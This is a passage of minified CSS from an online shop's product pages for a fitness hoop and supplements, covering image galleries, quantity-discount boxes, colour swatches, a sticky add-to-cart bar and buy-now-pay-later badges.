auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;margin-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:0rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}.thumbnail.global-media-settings{border-radius:calc(var(--media-radius) / 2)}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: calc(var(--font-heading-scale) * 3rem);--icon-spacing: calc(var(--font-heading-scale) * 1rem)}.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 3.5rem)}.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 4rem)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--vertical{--icon-size: calc(var(--font-heading-scale) * 2rem)}.icon-with-text--vertical.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 2.5rem)}.icon-with-text--vertical.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 3rem)}.icon-with-text .icon{fill:rgb(var(--color-foreground));height:var(--icon-size);width:var(--icon-size)}.icon-with-text--horizontal .icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .icon{min-height:var(--icon-size);min-width:var(--icon-size);margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:var(--icon-size);object-fit:contain}.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text--horizontal .h4{padding-top:calc(var(--icon-size) + var(--icon-spacing));text-align:center}.icon-with-text--horizontal svg+.h4,.icon-with-text--horizontal img+.h4,.icon-with-text--horizontal.icon-with-text--text-only .h4{padding-top:0}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:var(--icon-size)}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}.icon-with-text--horizontal .h4{font-size:calc(var(--font-heading-scale) * 1.1rem)}.icon-with-text--vertical .h4{font-size:calc(var(--font-heading-scale) * 1.4rem)}}.product__sku.visibility-hidden:after{content:"#"}quantity-breaks{display:block}.quantity-breaks-container{display:flex;flex-direction:column;position:relative}.quantity-breaks__title{margin:0;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;margin-bottom:.85rem;cursor:pointer;border-radius:1rem;background:rgba(var(--accent-color),.02);border:solid 2px rgba(var(--accent-color),.3);position:relative}.quantity-break:last-of-type{margin-bottom:0}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:1.5rem;line-height:1.6;top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left span,.quantity-break__right span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:1.6rem;font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:1rem;background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75rem;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6rem;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:1.4rem;line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:1.6rem;font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:1.4rem;text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;margin-right:.4rem;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select+.select{margin-left:.5rem}.quantity-break__selector-item .select__select{height:2.1rem}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:.75rem 0 1.25rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container,.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;column-gap:10px}.sticky-atc__left{flex-grow:1}.sticky-atc__left__content,.sticky-atc secondary-variant-select{flex-grow:1}.sticky-atc__button{flex-shrink:0}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}secondary-variant-select{display:block}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc__left:not(sticky-atc__left--no-content) .select__select{height:4.2rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:2rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc__left:not(sticky-atc__left--no-content) .select__select{height:4.2rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.quick-add-modal__content .sticky-atc{display:none}.sticky-atc .product-form__input{margin-bottom:0}@media screen and (max-width: 749px){.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc__left.sticky-atc--small-mobile-select{row-gap:.5rem}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc__left:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 500px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}}media-gallery .arrows--hide{display:none}media-gallery .slider-buttons--dots{min-height:4rem;background:none}media-gallery .slider-buttons--dots .slider-button{color:rgb(var(--color-background))}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;background:rgb(var(--color-background));margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}media-gallery .slider-buttons--overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:.5rem}.slider--mobile-no-spacing.slider{column-gap:0}.slider--mobile-no-spacing.slider .grid__item:first-of-type{margin-left:0}.slider--mobile-no-spacing.slider .grid__item,.slider--mobile-no-preview.slider .grid__item{width:calc(100% - 3rem)}.slider--mobile-no-preview.slider--mobile-no-spacing.slider{scroll-padding-left:0}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}}.emoji-benefits-container li::marker{color:#26d8ff}.emoji-benefits-container li{padding-bottom:10px}.emoji-benefits-container ul{background:#fafafa;border-radius:9px;max-width:446px;padding-top:20px;padding-bottom:10px}variant-selects label.form__label{text-transform:uppercase}.installment.caption-large{display:none}.option--Size.product-form__input input[type=radio]:checked+label{background:#fee4ff;background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff}.product-form__input input[type=radio]+label{border-radius:7px;border:1.2px solid #d9d9d9;max-width:48%;width:100%}.color-swatch.color--Blue span.color--name,.color-swatch.color--Azul span.color--name{color:#27a5ff}.color-swatch.color--Pink span.color--name,.color-swatch.color--Rosa span.color--name,.color-swatch.color--Rosado span.color--name{color:#fe579a}span.color--name{text-transform:uppercase}.color-swatch.color--Purple span.color--name,.color-swatch.color--Morado span.color--name,.color-swatch.color--Violeta span.color--name{color:#c163b8}.color-swatch.color--Frost .color--name,.color-swatch.color--Escarcha span.color--name,.color-swatch.color--escarcha span.color--name{color:#8bdfe0}.color-swatch.color--Blue span.color--name{color:#27a5ff}.color-swatch.color--Pink span.color--name{color:#fe579a}.color-swatch.color--Sage .color--name,.color-swatch.color--Verde .color--name,.color-swatch.color--Green .color--name{color:#c4d987}.color-swatch input:checked+.color-swatch__image img{border:1px solid transparent;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(to top,#00f6f6,#fb9aff) border-box}.color-swatch input:checked+.color-swatch__image img{border:2px solid;border-radius:10px}.color-swatch.color--Pink input:checked+.color-swatch__image img,.color-swatch.color--Rosa input:checked+.color-swatch__image img,.color-swatch.color--Rosado input:checked+.color-swatch__image img{border:2px solid #fe579a}.color-swatch.color--Purple input:checked+.color-swatch__image img,.color-swatch.color--Morado input:checked+.color-swatch__image img,.color-swatch.color--Violeta input:checked+.color-swatch__image img{border:2px solid #c163b8}.color-swatch.color--Frost input:checked+.color-swatch__image img,.color-swatch.color--Escarcha input:checked+.color-swatch__image img,.color-swatch.color--escarcha input:checked+.color-swatch__image img{border:2px solid #8bdfe0}.color-swatch.color--Blue input:checked+.color-swatch__image img,.color-swatch.color--Azul input:checked+.color-swatch__image img{border:2px solid #27a5ff}.color-swatch.color--Sage input:checked+.color-swatch__image img,.color-swatch.color--Verde input:checked+.color-swatch__image img,.color-swatch.color--Green input:checked+.color-swatch__image img{border:2px solid #c4d987}.color-swatch input:checked+.color-swatch__image{box-shadow:none}.color-swatch__label{display:none}.color-swatch__image{width:95px;height:95px;margin-bottom:2px}.color-swatches-container .variant_options{gap:0;justify-content:center}.color-swatch{text-align:center;font-family:FuturaLT Book}svg.icon.icon-size-chart{height:25px;width:25px;margin-top:5px}.product-size-chart a{display:flex;align-items:center;column-gap:5px;float:right;border-bottom:1px solid;font-size:12px;text-transform:capitalize}.template--product-supplement-products .product-media-container.constrain-height.media-fit-contain{border:unset}img.after-logo.szl-light-image{background:#b3fde6;border-radius:2px}.szl-light-image{max-width:47%;width:100%;height:54px;object-fit:contain}img.sezzle-logo.szl-light-image{border:1px solid #000000;object-fit:none;border-radius:2px}.template--product-digital-product .product-form__buttons--uppercase .product-form__submit{margin-top:60px}.product__info-wrapper .price span.optionSavePrice{display:block;background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff;border-radius:.6rem;font-size:18px;padding:0 .5rem}.product__info-wrapper .price span.optionCompPrice{font-size:2rem}.product__info-wrapper .price span.optionPrice{font-size:1.7rem}.align_content{display:flex;justify-content:space-between}@media screen and (max-width: 768px){.template_C-product .product__title .h1{font-size:21px;color:#073742}.template--product-superfat-burner .product-media-container.constrain-height.media-fit-contain,.template-gut-health .product-media-container.constrain-height.media-fit-contain{border:transparent}.template--product-superfat-burner .thumbnail-slider .slider-button,.template-gut-health .thumbnail-slider .slider-button{width:2.5rem;display:none}.template--product-superfat-burner .slider.slider--mobile .slider__slide,.template-gut-health .slider.slider--mobile .slider__slide{margin:0 0 5px 13px}.template--product-superfat-burner .product__title .h1,.template-gut-health .product__title .h1{font-size:21px;margin-top:20px}.template--product-superfat-burner .product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular,.template-gut-health .product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:16px}.template--product-superfat-burner .products-dtl p,.template-gut-health .products-dtl p{font-size:15px}.template--product-superfat-burner .price .price-item,.template-gut-health .price .price-item{font-size:18px}.template--product-superfat-burner .nowrap,.template-gut-health .nowrap{font-size:13px}.template_C-product .review-text{font-size:13px;text-wrap:nowrap}.template--product-superfat-burner .product__media-wrapper,.template-gut-health .product__media-wrapper{max-width:100%!important;width:100%!important}.template--product-superfat-burner .product__info-wrapper,.template-gut-health .product__info-wrapper{max-width:100%!important;width:100%!important;padding:0 0 0 0rem}.color-swatches-container{column-gap:0px}img.sezzle-logo.szl-light-image{max-width:50%;width:100%}.szl-light-image{max-width:50%}.color-swatch input:checked+.color-swatch__image img{border:1.5px solid transparent;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(to top,#00f6f6,#fb9aff) border-box}.template--product .product__media-wrapper .product-media-container .media{padding-top:114%!important}.template--product-digital-product .product-form__input input[type=radio]+label{max-width:85%}.product-form__input input[type=radio]+label{max-width:unset;width:unset}.template--product .product__title .h1{font-size:23px;letter-spacing:0;margin-top:0}.template--product .product__text{font-size:15px;letter-spacing:0}.product__info-container .form__label{font-size:14px;letter-spacing:0;text-align:center;margin:auto}.template--product .emoji-benefits-container li{font-size:15px}.color-swatch input:checked+.color-swatch__image img{border:2px solid;border-radius:10px}.color-swatch__image{border-radius:10px}.template--product .price .price-item{color:red;font-size:15px}.template--product .price--on-sale .main-comapre-price{color:#707070;font-size:15px!important}.template--product-supplement-products .product__title .h1,.template--product-digital-product .product__title .h1{font-size:21px;color:#073742}.template--product-supplement-products .products-dtl p,.template--product-digital-product .products-dtl p{font-size:15px}.template--product-supplement-products .product__info-wrapper .nowrap,.template--product-digital-product .product__info-wrapper .nowrap{font-size:13px}.template--product-supplement-products .product__info-wrapper .price .price-item,.template--product-digital-product .product__info-wrapper .price .price-item{font-size:18px}.template_C-product .price--on-sale .main-comapre-price{font-size:2rem}.template--product-supplement-products .product-collapsible-content .accordion__title,.template--product-digital-product .product-collapsible-content .accordion__title{font-size:16px}.sezzle-button-text.sezzle-left.szl-light{display:flex;align-items:center;margin-top:4px;row-gap:14px;flex-direction:column}.template--product-supplement-products .rc-template__legacy-radio .rc-radio__label{font-size:16px}.custom-revies .custom--text{font-size:14px}p.custom__author{font-size:12px}.custom-revies{margin-top:20px!important}.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left{font-size:13px!important;margin-left:0;position:relative;display:block;text-align:center}.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text .sezzle-info-icon{display:none}}@media screen and (max-width: 767px){img.sezzle-logo.szl-light-image{max-width:49%;width:100%}.template_C-product .product{margin-top:15px}.template_C-product .product-form__input input[type=radio]+label:after{top:11px;left:4px}.template--product-digital-product .review-text{font-size:13px;text-decoration:underline;color:#25101d;text-wrap:nowrap}.szl-light-image{max-width:49%}.sezz-text{font-size:13px;color:#1e1e1e;font-family:Futura;flex-basis:50%;letter-spacing:0;text-align:center;margin-bottom:10px}.sezzle-imgs{display:flex;flex-wrap:wrap;justify-content:space-between}.sezzle-button-text.sezzle-left.szl-light{display:block}.color-swatch__image{width:90px;height:90px;margin-bottom:2px}.clrcount_5 .color-swatch__image{width:70px;height:70px}#paymentterms .afterpay>span{display:block;font-size:14px}#paymentterms .afterpay img{width:50px!important}.afterpay_price .price{margin-bottom:0}}@media screen and (max-width: 431px){.template--product .product__media-wrapper .product-media-container .media{padding-top:87%!important}.template--product-supplement-products .product-media-container .media{padding-top:78%!important}}@media screen and (max-width: 425px){.product-form__input input[type=radio]+label{margin:0;padding:8px 30px;font-size:12px;letter-spacing:0}.product-form__input input[type=radio]+label:before{left:0;margin:-1px 5px}.product-form__input input[type=radio]+label:after{margin:-1px 5px;top:11.5px;left:4px}.product-form__input input[type=radio]+label{max-width:50%!important}.template--product-digital-product .product-form__input input[type=radio]:checked+label{font-size:13px;margin-top:15px;top:-11px;z-index:-1;left:-1px}.template--product-digital-product .product-form__input input[type=radio]+label{font-size:13px;padding:8px 30px}.template--product-digital-product .product-form__input input[type=radio]+label{max-width:100%!important}.template--product-digital-product .product-form__input input[type=radio]+label:after{top:11px;left:4px}.template--product .product__media-wrapper .product-media-container .media{padding-top:90%!important}.template--product .jdgm-prev-badge__text{font-size:11px}.template--product .product__text{margin-top:8px}}@media screen and (max-width: 391px){.template--product .product__media-wrapper .product-media-container .media,.template--product-infinity-hoop-new .product__media-wrapper .product-media-container .media{padding-top:106%!important}}@media screen and (max-width: 376px){.template--product .product__media-wrapper .product-media-container .media{padding-top:100%!important}}@media screen and (max-width: 376px){.thumbnail-list{max-height:276px!important}}@media screen and (max-width: 361px){.template--product .product__media-wrapper .product-media-container .media{padding-top:104.8%!important}}@media screen and (max-width: 320px){.product-form__input input[type=radio]+label:after{margin:-1px 5px;top:10px}.product-form__input input[type=radio]+label{max-width:49%!important}.template--product-digital-product .product-form__input input[type=radio]+label{max-width:100%!important}.product-form__input input[type=radio]+label{margin:0;padding:8px 25px;font-size:10px;letter-spacing:0}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase;font-size:12px}.template--product .product__media-wrapper .product-media-container .media{padding-top:119%!important}.color-swatch__image{width:75px;height:75px;margin-bottom:2px}}.product-block-image img{width:100%}.product-block-image{margin:25px 0}.template--product-berberine .sezzle-shopify-info-button{display:none}.afterpay img.sezzle-logo.szl-light-image{border:none;object-fit:contain}.afterpay_price .price__regular .price-item--regular{text-decoration:unset}.afterpay_price .price__regular{display:block!important}#paymentterms .afterpay img{height:auto}.product-page-price .sezzle-shopify-info-button{display:none}.emoji-benefits-container ul{list-style:none;padding-left:20px}span.tm-normal{font-weight:400;font-family:FuturaLT}.atc-button .product-page-price{display:none}.free_gift img{width:90px}.free_gifts{display:flex;justify-content:space-between;color:#000;font-size:14px;font-weight:500}.free_gift{text-align:center;display:flex;flex-direction:column;align-items:center;flex:0 0 33%}.f_g-locked svg{opacity:1;width:20px;height:20px;display:flex;flex-direction:column;transition:all .3s ease-in-out;margin:0 auto}.f_g-locked{text-align:center}.f_g-price{background:#000;color:#fff;border-radius:12px;padding:0 10px;text-decoration:line-through}.free_gifts.pro_selected .f_g-locked,.f_g-variant_selected .f_g-locked{opacity:0;visibility:hidden;height:0;margin-top:0}.f_g-locked{opacity:1;visibility:visible;height:auto;transition:all .3s ease-in-out;margin-top:20px}.free_gifts.pro_selected .f_g-image,.f_g-variant_selected .f_g-image{display:flex;transition:all .3s ease-in-out;flex-direction:column;opacity:1;visibility:visible;height:auto}.f_g-image{opacity:0;visibility:hidden;height:0}.f_g-variant-select{max-width:70px;padding:5px;border-radius:14px;text-overflow:ellipsis;margin:-5px auto 5px}.free_gifts_main{padding-top:0}.free_gifts_main h2{font-size:16px;text-align:center;background:#000;padding:10px;border-radius:30px;color:#fff;margin-top:0}.f_g-variant-select:focus-visible{outline:none;box-shadow:none}@media screen and (max-width: 767px){.free_gifts_main{padding-top:15px}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-main-product.css.map?v=176679279735163558621758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/CA_newpdp.css?v=75901126626404718451758643912
body_size: 2713
content:
#guaranteepdp li{padding:4px 13px;background:#fff;border-radius:500px;display:flex;align-items:center;justify-content:center;gap:6px;position:relative;font-weight:500;width:max-content;letter-spacing:.4px}#guaranteepdp img{width:150px!important}#guaranteepdp .saletag{text-transform:uppercase;color:#ea38c2;font-weight:500;font-size:16px}#guaranteepdp{padding:20px 10px;background:#ffe4ff;border-radius:10px;display:flex;align-items:center;justify-content:center;color:#000;margin-top:15px;gap:20px;position:relative}#guaranteepdp i{color:#ee3ac7}.reviews-trusted{display:none!important}saletag{position:absolute;right:0;font-size:9px;background:#ff0300;color:#fff;z-index:9;padding:0 4px;border-radius:104px;margin:2px;font-weight:700}saletag img{width:30px}.template_C-product .product-form__input input[type=radio]:checked+label{background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff;border-color:#000!important}.jdgm-preview-badge{display:none!important}.product-page-price .price__regular .price-item--regular{font-size:2rem!important}.color-swatch input:checked+.color-swatch__image img{border:2px solid black!important}.bundle-content ul{margin-top:10px!important}.include2,.include3{display:none}#bundlewrapper{display:grid;justify-content:center;gap:8px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;width:100%}.option_price{flex-direction:column!important;text-align:center!important;justify-content:center!important;align-items:center!important}saveoff{font-size:12px;background:#ea38c2;color:#fff;border-radius:3px;padding:1px 6px}.template_C-product .badge{border:none!important;background:#ea38c2!important;color:#fff!important}#actiontag{display:none!important}.o_title_savePrice h5{text-align:center}#included img{width:20px}#included.include1{display:flex;flex-direction:column;gap:10px;margin-top:23px}#included{display:none!important;flex-direction:column;gap:10px;margin-top:23px}#included .list div{display:flex;align-items:center;gap:8px}#included .list{display:flex;align-items:center;gap:20px;flex-wrap:wrap;row-gap:10px}.product-size-chart a{font-size:15px!important;border-bottom:0px solid!important}#stars{display:flex;align-items:center;gap:2px;margin-right:2px}.product-size-chart{display:flex!important;align-items:center!important;gap:5px!important}.product-size-chart svg{width:20px;height:auto}.bundle-content ul{text-align:center;margin-top:10px!important}.bundle-content{display:flex;flex-direction:column;align-items:center;gap:0px}.option_price{justify-content:center!important}.o_title_savePrice h5{padding:5px 0 0!important}.template--product-infinity-hoop-new .nowrap{font-size:12px!important;font-weight:500!important;padding:0 4px!important}.product-page-price .price--on-sale .price__sale--price-second{margin:0!important;line-height:1!important}.template--product-infinity-hoop-new .product-page-price .price{display:flex!important;align-items:center!important}.template--product-infinity-hoop-new .price__compare-price .price-item{color:#000!important}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:20px!important;color:#ea38c2!important}.buy_more-main .radio label{flex-wrap:nowrap!important}body{font-family:system-ui!important}.template_C-product .product__title .h1{position:relative!important;top:-5px!important}#tab1 img{width:75px;height:75px;object-fit:cover;border-radius:0;min-width:75px;min-height:75px;object-position:top}.content1{padding-top:20px;border-top:1px solid #eeeeee;margin-top:20px;display:flex;align-items:center;gap:15px}.content2{padding-top:20px;border-top:1px solid #eeeeee;margin-top:20px;display:flex;align-items:start;gap:20px}#tab1 p{margin:0}.content1 .emoji{font-size:24px}.product__accordion .accordion__content{padding-left:0!important}.accordion__content strong{color:unset;font-size:initial;margin-bottom:0;display:inline}.product__accordion{position:relative}.link_absolute{width:100%;display:block!important;position:absolute;height:100%;z-index:9}#paymentterms{display:flex;flex-direction:column;gap:5px;margin-bottom:-3px}#paymentterms .delivery{display:flex;align-items:center;gap:6px;flex-wrap:wrap}#paymentterms .afterpay{display:flex;align-items:center;gap:5px}#paymentterms .delivery img{width:30px}#paymentterms .afterpay img{width:75px}#colortext,#sizetext{font-size:16px;color:#777;font-weight:400!important;font-family:system-ui!important;margin-left:3px}@media screen and (min-width: 767px){#size{margin-bottom:4px!important}#color{padding-bottom:0;margin-bottom:10px}.product-media-container.constrain-height .media{padding-top:0!important;height:650px!important}#bundleheading{width:100%!important;text-align:left!important;margin-top:0!important;margin-bottom:12px!important;font-size:22px!important;display:block!important;letter-spacing:0!important;padding-bottom:15px;color:#000!important}}.buy_more-main .radio{margin:0!important}#bundleheading{letter-spacing:0!important;margin:0!important;color:#000!important}.buy_more-main 